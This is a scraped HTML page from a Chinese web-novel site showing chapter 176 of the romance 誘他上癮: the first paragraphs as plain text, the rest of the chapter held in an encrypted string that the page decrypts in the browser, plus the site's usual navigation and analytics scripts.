

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ebook8.cc/book/226147/4000299.html
body_size: 14995
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>第一百七十六章 今天怎麼這麼乖，寶寶_誘他上癮 - eBook8電子書吧</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="format-detection" content="telephone=no"/>
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <link rel="stylesheet" href="/assets/css/common.css?v=1001">
    <link rel="canonical" href="https://www.ebook8.cc/book/226147/4000299.html"/>
    <script type="text/javascript" src="/assets/js/zepto.min.js"></script>
    <script type="text/javascript" src="/assets/js/common.min.js"></script>
    <!-- https://www.googletagmanager.com/gtag/js?id=G-RV5C23R3FZ -->
    <script async src="/assets/js/gtmreader.js?id=G-RV5C23R3FZ"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-RV5C23R3FZ');
    </script>
    <script>
        var def_b = 'undefined';
        var sUserAgent = navigator.userAgent.toLowerCase();
        var def_blist = sUserAgent.match(/micromessenger|windowswechat|qbwebview|mqqbrowser|baiduboxapp|quark|ucbrowser|huaweibrowser|heytapbrowser|vivobrowser|miuibrowser/i);
        def_b = def_blist && def_blist[0];
        gtag('set', 'user_properties', {
        def_browser: def_b
        });
    </script>    <script type="text/javascript" src="/assets/js/cryptojs.min.js" charset="UTF-8"></script>
    <script>
        function d(a, b) {
            b = CryptoJS.MD5(b).toString();
            var d = CryptoJS.enc.Utf8.parse(b.substring(0, 16));
            var e = CryptoJS.enc.Utf8.parse(b.substring(16));
            return CryptoJS.AES.decrypt(a, e, { iv: d, padding: CryptoJS.pad.Pkcs7 }).toString(CryptoJS.enc.Utf8)
        }

        function resizeContainer() {
            var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
            var containerh = $('.container').height();
            var ch = windowh - $('header').height() - $('footer').height();
            if (containerh < ch) {
                $('.container').height(ch + 'px');
                $('.container').css('background-color', '#FFF8ED');
            }
        }
    </script>
    <svg width="0" height="0" style="position:absolute;">
    <defs>
        <symbol id="arrow-le" viewBox="0 0 512 512">
            <path d="M459.5 440.6c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4L288 214.3V256v41.7L459.5 440.6zM256 352V256 128 96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4l-192 160C4.2 237.5 0 246.5 0 256s4.2 18.5 11.5 24.6l192 160c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V352z"/>
        </symbol>
        <symbol id="arrow-ri" viewBox="0 0 512 512">
            <path d="M52.5 440.6c-9.5 7.9-22.8 9.7-34.1 4.4S0 428.4 0 416V96C0 83.6 7.2 72.3 18.4 67s24.5-3.6 34.1 4.4L224 214.3V256v41.7L52.5 440.6zM256 352V256 128 96c0-12.4 7.2-23.7 18.4-29s24.5-3.6 34.1 4.4l192 160c7.3 6.1 11.5 15.1 11.5 24.6s-4.2 18.5-11.5 24.6l-192 160c-9.5 7.9-22.8 9.7-34.1 4.4s-18.4-16.6-18.4-29V352z"/>
        </symbol>
    </defs>
    </svg>
</head>
<body>
<div style="display:none">
    <a href="#" id="targetPC">電腦版</a>
    <script type="text/javascript" src="/assets/js/pc.min.js"></script>
</div><div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="eBook8電子書吧"><img src="/assets/images/home.png" class="header-left" alt="首頁"></a>
        <h1 class="book"><label>第一百七十六章 今天怎麼這麼乖，寶寶</label></h1>
        <a href="/search"><img src="/assets/images/search.png" class="header-right" alt="搜尋"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁體</a></span>
    </header>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">第一百七十六章 今天怎麼這麼乖，寶寶</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="qian_page" href="/book/226147/4000298.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-le"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/226147/catalog/" title="誘他上癮全部章節目錄">目錄</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/226147/" title="誘他上癮">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="hou_page"  href="/book/226147/4000300.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-ri"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>熱門小說推薦</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/94322/">嫁春色</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/195076/">暴君的團寵皇后又作妖了</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/245867/">啟稟陛下：貴妃娘娘她要擺爛了</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/246742/">詭秘：從遇見阿蒙開始</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/250029/">快穿之炮灰男二被我嬌養了</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/252163/">我家青梅超萌噠</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>
        var hot = $('#recommend_hot');
        if (document.referrer.indexOf(location.host) < 0) {
            hot.css({ 'margin-top': '0px', 'border-bottom': '0px solid #ebebeb' });
        }
    </script>
    <section class="sectionTwo" id="recent_update">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近更新小說</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/258754/">青梅失憶後成了少年將軍掌中嬌</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/258747/">古典制約</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/235341/">招黑體質開局修行在廢土</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/197994/">暗體</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/196775/">地球電影院</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/282887/">神明調查報告</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>var recent = $('#recent_update');</script>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
                <span class="bgChange">
                    <input type="button" value="護眼" id="eyeProduct">
                    <input type="button" value="關燈" id="openClose">
                </span>
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入書籤〕</span>
            </a>
            <span id="fontSize">
                    <input type="button" value="大">
                    <input type="button" value="中">
                    <input type="button" value="小">
                </span>
        </div>
        <script>bcc()</script>
        <div id="b5491946d7cf" class="RBGsectionThree-content">
                        <p>&lt;!--go--></p><p>結束通話電話，宋旎突然站起了身站在窗前看著無盡的黑夜。那裡應該才剛剛天亮。</p><p>那裡下雪了嗎？</p><p>星城已經好幾年沒有下過雪了，她以往每年都是會尋一個會下雪的城市玩幾天。</p><p>“妮妮？”</p><p>“你說談崢傷心的時候會是什麼模樣？”</p><p>她見過談崢眼裡的深沉，而那是五年後男人經過掙扎忍耐後的情緒，難以想象五年前的談崢是什麼樣子。</p><p>陸放說過以前談崢經常喝酒到深夜，程景也說過談崢曾經弄到胃出血。</p><p>談崢這樣的人，別人很難傷他，能夠傷他的只有他自己。</p><p>宋旎喜歡看談崢那雙深邃的眸子裡帶著淺淺的笑意，喜歡看他嘴角勾起的一抹邪笑，喜歡看他抽菸時候眉眼間那股子浪蕩勁。</p><p>秦漾高中時候是真真正正地像追星一樣追過談崢，他的每一場比賽，每一次得獎，她都知道。</p><p>她每次看到的都是意氣風發的談崢，都是遊刃有餘的談崢，是桀驁的，是狂妄的，是不羈的賽車界的主宰。</p><p>大概還保有著濾鏡，大概關係還沒有那麼親近，她的確很少見到談崢的其他模樣。</p><p>可她懂宋旎的情緒。</p><p>沒心沒肺，只顧自己情緒，活得肆意的宋旎，此刻因為談崢皺起了眉頭。</p><p>“妮妮。”</p><p>“嗯？”</p><p>“事情總是等待著我們去解決的，不是嗎？”</p><p>“是。”</p><p>......</p><p>秦漾在渝城只待了兩天就回了星城，這兩天談崢沒有給宋旎主動打過電話，宋旎也就沒有打擾。</p>            <p style="color:orange;">Loading...</p>
            <p style="color:orange;">未載入完，嘗試【重新整理】or【退出閱讀模式】or【關閉廣告遮蔽】。</p>
	        <p style="color:orange;">嘗試更換【Firefox瀏覽器】or【Edge瀏覽器】開啟多多收藏！</p>
            <p style="color:blue;">移動流量偶爾打不開，可以切換電信、聯通、Wifi。</p>
            <p>收藏網址：www.ebook8.cc</p>
            <p>(＞人＜；)</p>
                    </div>
        <script>
                        $(document).ready(function() {
                function isDesktopPlatform() {
                    return !!navigator.platform.toLowerCase().match(/(win|mac)/i);
                }

                function isSpecialUserAgent() {
                    return !!navigator.userAgent.toLowerCase().match(/uark|cbrow|100.0.4896|123.0.6312|uaweibrow|iuibrow|tapbrow|ivobrow/i);
                }

                function isNightTime() {
                    const currentHour = new Date().getHours();
                    const nightStart = 20;
                    const nightEnd = 8;
                    return currentHour > nightStart || currentHour < nightEnd;
                }

                function isNonDesktopPlatform() {
                    return !isDesktopPlatform();
                }

                const isNonDesktop = isNonDesktopPlatform(); 
                const isSpecialAgentAtNight = isSpecialUserAgent() && Math.random() > 0.5 && isNightTime();

                if (isNonDesktop && !isSpecialAgentAtNight) {
                    $('#b5491946d7cf').html(d("ExLVXO9aXOB4e7aMRwTS7ogJkTRaECIKQdM+\/icYlILwwW4cRtMiNmDAKGbUok\/n1Qubbk3FdJBDY1emzr94LiyJUxf+si6dAzJPZT2yYxwXocH0DgJXETijaVYtlGQYYVougNYTqdS0\/OneKUmt1f9PNG40JoLUDCuR7zd3CDskPJZ4Ydpa3EUebr8\/Feklpoq7uvOEdyh8058Skqi\/C2DUQegUh4u1LTuXthNUBAFFt7CbUYxkaezcIhztG92KferR28WfyjpYwXPvtCS6XdTyUcEd7HhYk\/mU9ayLWm\/J+Sdl57R0BNR4VNs\/IVca1z1bvSK0cCP7Tc6elNvc0BQkL93g6nzDtstiZRjX\/h2eiJzMlgueeMq\/Yi0oUjNz98U74rZ2cGkoUWekdbG1\/QpoP\/7auq33jJqCdWZLXFxgxAmPVXvaw38KDIT174ptOwhgecuvvNvXMR+\/JqrODlg0JamryJwlLF9QoeUzx0gEo2NP1\/m7lWBhy2jBEBwGeqnNMZ52po4SuQvUbHDUkbribnDQj\/YLniHbJvnAd1BbU0XWt86xrQEKIZFLczqkDFLxUFyIyUeZk+eL6eZOH4hUitEogcZtbx2pu4IUhhHm7fti\/VjOY7IVBj\/1Q74sA++DEhnYrQcA2\/8UdFEKYI0RBZgpSZMZcQUZHPke2YlPaI+fw56JlRAJkfDeuXCFfl5EpQsOvH+KUthxlELn+XhKNnOCuRe1r2qE6RMmsbYK2VTR2K1wHWuKo0Ka+mgRu1j3u8Z9HZ8Q7rLgODcDR4OjmxXdxJfNbaVCL2ohaDSHV8fmvbjOpCa3YdoFYAU+xkX0xU4Sh0M4BmWk\/JaAhRLBWbGtF6g1AAspKRv6Deo9KiQJf7\/FsVMFXAOKZzefzxMvHPDa9GsgN2lw8TXps61329uENTw6Tv35EOHf8SF62tfhrhQj27hka3bWBiohksmAHsSaLn25M9q8e\/V+ZOkJWj3+PDhnZXEPL8pbBumPfry28O2KoIoSBts6\/CsDONZDCdcSjl47sdjbfmnWrvAf8iyR91R1VoPlUx7v2M6K1Ys3rYf5IkEO+Y5QfS2sAFD6vVIsAfaW0ha6jDaPZzl+dFMVeMuiW+RaP9LOtaD\/I9MZkwG1B24kv2tRdn9DXbzSMuGmNEqFSRitUFfsg2uTsovit43wIUQQ6msFi3Pr1WsG0trqKNlkyI\/r7IVzKE0n11gVku9SRFOxBEkPfOujcShBDX\/zzbSLOAQJlAoYRTBS+QDYF1rZu\/l+eVP19grWFMy0kf2fpaFFTerPK5ieT2rSLnmX6b8k2iGQDcGYOZy8\/0rcjIQFO8AdaI2aqWNSRuEd8Zj9lw4CMuAwaPU0jBxik0HZUVurtEo2T\/XApYErkoO+C8Enu\/HlwOe3sTnstbJL+aGN9Lmk99CaeB4S9rdXyIE6CRXTRouFRbvVo+WcXfruE3bPNvhDZM3xnR+f0bg28ze3+BCHv3GJ1pgq45CYVrSJkL2aCn+Uo\/QqtzHYYe8RE418Y1rInnUw9+hYed8LEuYQVkQ\/X2YNSvHZFs4ycy2UnsE95Bynbk4mI86+flI7fjAcG6azsJEUBptpSxRTRLAE65MeNYFT59wPLWkDorWp0xCUMzqpqm5wpvc5fTgz3F+vUVZnwq7Hv+O4xycUbN\/QLJzkuYzD\/fiZUP1ztUkOsRW\/xUIiaQJJr\/pqa45v+KkJN+JzmPOTyHFWZaJE+0YjZsBysWakpFskhJFoiNTNdfGYtzt3l44Tq4XTdBUZ8W9kG6Y7LqICjs3tAqXA9H1il8FE9Qa5htVMm3Vbe5YWQKAVJ6cCkC7mMFHft2cIVPcG0erMHz3Kou41eoMq2HlbT+22X8ymgT9zsCt0agcbfpf2Nsm+nraIWlcMA05fs\/Zg8CNiWD+X6FV8YzfqesHPAS4gNE1cf4JktfMePfdW8tlRIP71Tg3nu8vBNk363jhGEi+Uz2V6xKSGxErS335kU4f1tVZAqEqZ4pmwT0q1IDoQ0PLOE5ETafJj91I2Lm69DzwsKTdLodWzoj01qnqnCAAs0pW7hPq1LF9dNs\/xObwXnPD\/rBDYouNTbCwAQTNtzq5PJuDek62cGcG26eaq5TpZK8x89DMfzcTkp6K16OloFa3+ovL+V\/Z+yKQFv2vV1tf4hghHoPedahiX2DrBjxdQ3bS8DQ6ixUFz4iL\/MS2gMQFRFBKvjdI1TS7zaylqPSd\/9o49sDeoy5vPLLCa0Um2QJJxiJvneIYPR7lDMLf5Qm9ZQhSwsphNtf\/iBb1Ym6y\/GABopI1oTDyg7dGytwbGnq\/QbiI1IQcyV38HnVlnHX6ArFfAd621sq5f\/9I3DWIZt3UeD3dHXUATKYGKFDk9tcYcSHpPqmfgFbH77EEW+S2umaUHzRJ\/wbcHbxNhiwpDc+cc30Ci0odhr7CWtqwyUlBaq7iddZ1hDc3WPcj0xOyLM5FCU2abC3vbHU6HtQ+YLLpgvXAbnl7DrpdpAmPHl1aW6vDnES0j8OITdkMk2\/ZTCju3L0Q7PV5izabbj+45GJzLdiCQiYQFn7kkzADeWKBG9yB4iEublLi9iZPkLG3g0uQ7izUXzRbA31NsvVrNqM\/6+h\/50W11yJimCrSzjYh6sxFFUpKeRS+r02+6FADJ8cgCBxzQsP5LETd4iuJN2WuslDxzJmxzr5mVlprJakgktBm6KAc1YhXn9reP0JqUgiauYf8UZnp7BOEvly2MT8Acy2DWWETY\/7aPNDUr6mCmqLAFwSkRz3gLm1oGZ2DNYUdEVvgsJmO+1krd266g5NHKouVT4K7o0Uvjfzt79iKnYmWijWISHcuK83c9u9jAETb8PwGBTLHDQ4A3aRyOyS\/3XyPaCHY967bl6FY6dYSWRlfRmPGJVwOhSXqeWCC\/3bTF3pMshKGT6tTtWZZPo+ARDDGa7D7Uu7jHoNz7sOIXmm4z10KtxT8gtIBtsAPT8uBLSKZ2HcakTW\/17i5uQblqCBAGsVx0oXN9IGX\/2kP5t89dQQcqO2XUJuVGv4qBEyt3hOmyKUCvP7ss0Yj8hwGAgOXSOyBgdP8o9jNLsfeZSpiCYW1Bl6\/7FHxBvWpntdjlMhhxmlwVHWOq4dHUIwyY376XdOsALmRW91STYF5ztckmrJRBR07zHyYD03LSbC9ok6eFPyal9M7pkl1V97zhBBfj0\/lJge6N8r49rsyOgFsby+\/Z8dN0rodre\/yaNLbmUAs8pAAeco4i9qBS08KLydXPaurqpb7ioe6UPto0svxuIa6jDlmvqhF7mEIMDC23MaPeNXhukWqMmVv7tRcNqT0NTwMMOp1ZKDPe01BoF\/W50qm6oT+1jBN9YNBxki5oPoYLYux64syG0TH69sic3XCJZYZc6no9oCg6BVUg+EtFMOUJYD\/TZUdaib+7uM+RrpMmKhERQ9cDF+wyEz5q80nXbYaYH5F5a7JG67NvsND5DMcwtF89aX0tqjRS3XKnzz6+NaHG0x7tFKXfsZtV2ueIbjPcjZMObOynOB\/RwECLAxfDI+0EeBMl4qv6xWUHm1PftIj8yyoGWAh\/U4omfPVOAJoIxDqJwkZ1Ab6asx00ru\/uNaqF53bC8KTunmHF1hVeZECTO2DZi90gfG6g4YC03S42cDvXqW+0AAhpT5fuEXL1muRK1dCLcVojdO4XMNMILhKkD33kPR26l5GfaQ8Rf7uQWmZfFrOFrdjBUPDw07LCw+qRYfFUY8FnHw2mQ27SenRQBGFWhI7ruYDoWMoSbtPx0PPBxqrf\/UyKi2nXWsZ9arbiVqLSpdHrGat0QL2XY2NPBMk61iEH9BrKJ+PjPGpPDB0adEHZH0ToGpMB1ca68OdaHpQ5YRZ70hG\/++ltliRlzZI9X3y4ZPg4rx05CYDJ0PE616GFW1OQqOsDg0kKatEIpcLWF23h4XLWejIG7Iorl6nPQRYpYDqqdUqfaAmomtDTzy1GHimZjE2euSYDVQ3oM0iUMLGgR9x4T+I4Ji5sLrQA60bE69mg\/[base64]\/UFIgXfAuVZeFp+x7eVU5U6sdqjU\/+2pfXykeHdygIlR+VlrtxTDv\/7CQB3HLzZb8wWK94mNMB\/RU+ofRLRlqIHrqvigrWw4830WMKIFS14rWgDcrMwaBvYhQ5DukMxFHpCkKEgT5Oax8YetfEMF0FMKX9xtjysQYAP868\/3JiWwfZiU8uERICquf1SK0Nu0X10cC6XdE+fMyxGpapLXp0KgYNk0RQW4\/k8IyzXwJRwdRnotNpX8ALJUkQGUpZp4rHMSKCEzeWoQNj6\/SP6T+BYqSdma7IvNFNxx+4YskSm7gPTJN0kWu+\/PvWvTEs+fP+7AJUx2s4U2yOcBAPOuy3np5vHEU8k43jEKtezDV3MKe95iN\/A2EJ+tBGJV9IyYZBipJrf6swF6TypxaROxefUBA+UtSXdMlBy8hnnIqYDWr3a8jnLQ7Fsdnk83M5MKTkairD5g9Zowl0SwBMHXBbScZn2w2WnI96uUmXPHOrCp\/xXGKoA2EnVCCp1uHCTInhOGnjMrkB2tdpXD3qUWjQ27zsewimgocZbPOH5sNrOqCN2Qm9TJrvemyk8r4eizslXuqG5uZJWlMpRAySkFBcICfbSHzTma0NnBC3aYjDcqavQ0BEPkOOaIw4s6AczlqCYi\/7NB4vNJd1TLQMQYTtsp0uw8Gl+5qDtlk1lbwJhgKI36RYtrH0ZZ\/Gou4LbNeF8WLzJvo6ezkGjMArGOGUBf2HkHrc0ahJ0WB5KdP2FAlN+HcN8eG\/W+r6vvpwMzZgHsNjBxbZZoBWqDmPrnNUePKrpKS\/4TKOsJBm\/Bgo\/XwrFRXlJDoCAC7pHGUKNaJCCAZlm7M2h54NjQg0FAK++K+g1SR\/gCAMb3+FectdwwOH0fRs1KZtueJgCdeQ\/[base64]\/gaF7vBx4q3zxKHtgDf7Fs2feA9igZDv4SM53SBwIByXxyVAbsToiJB2gj2O8+s2IifSLAVC3P7WMZXWeejB5Y32KpmaWr8yCtGO9m6jN\/AcySgnr0rK\/GtqmXbx7DOI7QMlXowjGtK2bK8+u32jBqQ0XJjYvx0R6iWizHwPPWp3wSb153Lv5adxnlIrW5pZ359OvY0cDjQ2yk\/[base64]\/A7zUTsOu8kHIk0C0SyJAUPJAm7Eh846vIYahjGP0jB7C6bP0frIcUZY2rE4nZj2URijgLjkxl0ZVbSxFui2fPyeijyapeVr2tpqaLRuxYNFj2sPDc6uxXmaOfK9h2OTKnQIl8lkfk9Z8TMb4XBIWs4oE\/Da\/josWDOxS4HeFl2IdQ0162H3CKm2Br\/yodJJBrC71eh8JEuGE4+ICB478T105okef8u4CYfQ0i40ui2mxUnzl9tbdCsuxKRu2ofHFM8ruuOtSm8mH2YrHYOkJgTqVXgVDGBkD6mhHPOKEAbgaECeyiWsOuXEOKCHp8se96vdEPH5uXOQGmS\/[base64]\/CY6p4+sF0RpCbCgZwSOwOJqSV3PcCRwQAfoyxoiZ16YtCa\/8bZSXMJQ6nD33P+NOIyFz41MFlc+K95aZKjibBy1Rl5kiWhVOdezfxuseBo8o3mi+EZcgPwgKyMViMdy0l0Ru0PgojQ68YB1HHt6iU0q0qm+Wwh\/Z8EY2B2o2sf14U+YmyQGzj63S5vWc0uc92J\/I35oCeK0uWg6qNi9um4G7bPl\/iBj+PxUT3EOwv3TJr0oHmVBsOhMi4rGUUe3fHcTC1mUq9L4ep6B2sxbvXWvjTDsrmVkK9WlyStnvMTo0Vof18GaBvXeOmdxDoJiN0tUb8SeDXoKK84TBfvk6m5MD2O5v1lVoos6C8N9kWoJ\/oAfNgUWSxVA1xGlkFrGKsQKxkM\/824l\/lOkesIpASBstT2Z+8Rpmhe1frhGkZNy+tTez2TYvHuhudjqNHnYE7qgHC7eV04wOWPj4OBsNs39FAo5M97WBrMw8ogWcaQiTCjKk91lKR5gE\/4HaFhBTqYmvEqUep1KQsMe8qz3LRFls2wVlOZunlV8YAP6trXKXrNSnAHFq83NX\/2T+qaz6j+nifQyejj5eABbRmEitJ\/MqjPqCyWHAsD8MNcHg8+GnEwCov99Kskc\/3h3JHZ7+8WfPt\/sAXGrIA+m+nFS7i6spGHu84DhrFPvfjpr1RbNgt7kb1LhZxwGSYuROWAy3zpFA+ZnICgml5D\/4\/xMYdnZEYnmyXOSet7rRLhKVpOXpioLrbdPzBDcvKE8b82z375ghryN93ZCYeaPSC71eHTEvhvq8o1gtXeef\/hHOSV7GhWi5P9jvG9nAMOb5iYmhk+YocZS06n\/tOUtoAwj3O5lPMbf3Y3fIO4aLE9wfR8xX3HSpLmEWJMpLR1fWLarGr4eXzW3de0olZ65i11\/5OYo1dZMOcP95SslCcRp2YNUr1gE2rhePFcvPke+Ix1IvxWU15EtD9FssqoYJT+0ph\/2k1tJQHYpkQD5+suPoCpzXqJnSwcptK9ZmUjbw8wIPHOmxh1nkDnWmBg90+\/XbwdvTU0rR+EVS3n6qLNXqS2oKCSMODAGOJgOOCSUMtsHaM41d6ehwcg\/kBv3z4NQWF2B0fiuMw9sm\/[base64]\/Uu89EZnr7eFHW++XuobOBrrz9QPRQuw+UjCUpSGsgCV3HCsE3bjbKo7d+O5PnAQWj2ZNAcLzmAGZvFbs9W5hpAEkh748G0Z2RhiwPpVXBqSVy1PX0SSlxL7\/[base64]\/7RrgcAPIp3xJ36f8XgdXATVvzukPll3qOwWKicivzZQL+QqkP53OmL8+ap4HD2QzxZnHTOD9XnG6PEn\/Cvo0eM1\/jO6dH94oGa8F105H+sZp96oznj8hQ7J4raheP3IWwJFY0pDVmwVCrPVFtVHz\/bKi2LSeF0dfYVRwye\/jAsFJ\/[base64]\/VE8lliUA9Wa0cLs\/cfcRbriSPprllOaCxkZnb6fh5W0DUjeiKo+J4i5dAR4wBq4DtmlmM5Iw4Xu8PzDyy5wXLoGiZgPVOcp\/XozQNHXShxkHlexUtv9wVEW6sJ+nwDuW3NI\/fVZq82uXz7J9ErRQHr6xCTQ3qOaWmeXaslGungy3fGQwnWblj6aOeiL61JTRjDkNMOT2PM65rpoFNk1kSpS9X5JOckD\/PYixWQk3X4jn5Mj5XXfGzM1hJA7gRJDyLrIS8AQwME0tj9Qj7M9NerQBLbuSedoCUmdcR4qcXs2gyGu14puVV+D5g\/GjS8eToIJsH7u0y7qWU1Aw4jS\/q4GXGX116e4VuU\/YKYCSriHGD08I79VuJk7tlrSRly03d6y0gCcg9S6+4kQyEgAf916+B1KUnJprVDSdAxVbS7Grh5RSdsYq\/MDVTE7xjrMGykcn+utmF6HImoNWCZ3lZD8GzbGhRFww5UopH72Wcty7qaPCXW7LHrNUcVOQym2ciZFvS+I\/hS+fc+FZKQ==", "01b8cac5f4087c50e64540d810b1b0ac"));
                }
            });
                        //acc()
        </script>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入書籤〕</span>
            </a>
        </div>
    </section>
    <script type="text/javascript" src="/assets/public/char.1.js"></script>
    <script type="text/javascript" src="/assets/public/d2.2.js"></script>
    <script>bchp()</script>
    <section class="RBGsectionFour">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="qian_page" href="/book/226147/4000298.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-le"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/226147/catalog/" title="誘他上癮全部章節目錄">目錄</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/226147/" title="誘他上癮">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="hou_page"  href="/book/226147/4000300.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-ri"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <script type="text/javascript" src="/assets/public/vue.3.js"></script>
    <script>achp()</script>
    <section id="relation" style="visibility: hidden"></section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
<footer>
    <a href="/">首頁</a>
    <span class="line-between"></span>
    <a href="/recent/" title="閱讀記錄">閱讀記錄</a>
    <span class="line-between"></span>
    <a href="/search/" id="ftss" title="小說搜尋">搜尋小說</a>
    <script>$('#ftss').attr('href', 'https://'+ftss())</script>
    <span class="line-between"></span>
    <a href="#" class="footer-to-top"><img src="/assets/images/toTop.png" alt="返回頂部">頂部</a>
</footer>
<script type="text/javascript">
    var scrollPage = false;
    $(document).scroll(function(e){
        if (scrollPage) return;
        scrollPage = true;
        $('footer').css({'position':'fixed'});
    });
</script></div>
<script>
    if (typeof recent !== 'undefined') {
        $('#relation').after(recent);
    }

    if ((typeof hot !== 'undefined') && document.referrer.indexOf(location.host) >= 0) {
        $('#relation').after(hot);
    }

    function orderD(a, b) {
        return b.time - a.time;
    }

    function saveFootprint() {
        var list = window.localStorage.getItem('footprint#list');
        var now = new Date().getTime();
        var key = 'b226147';
